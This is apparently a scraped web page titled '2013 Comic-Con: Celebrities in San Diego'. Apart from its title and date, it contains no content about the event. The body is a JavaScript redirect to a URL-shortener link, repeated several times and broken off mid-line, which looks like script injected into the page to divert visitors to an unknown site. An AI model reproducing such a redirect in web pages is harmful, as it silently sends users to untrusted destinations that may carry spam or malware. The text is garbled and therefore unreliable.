
2013 Comic-Con: Celebrities in San Diego
July 23, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...